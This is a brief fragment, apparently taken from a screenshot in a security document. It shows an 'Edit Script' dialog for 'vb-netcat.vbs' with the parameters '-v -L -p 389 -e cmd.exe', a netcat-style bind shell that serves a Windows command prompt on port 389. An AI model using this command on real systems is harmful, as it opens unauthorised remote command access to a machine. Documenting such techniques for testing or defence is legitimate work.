 Edit Script
Script Name:
vb-netcat.vbs
Browse...
Script Parameters:
-v -L -p 389 -e cmd.exe
OK
Cancel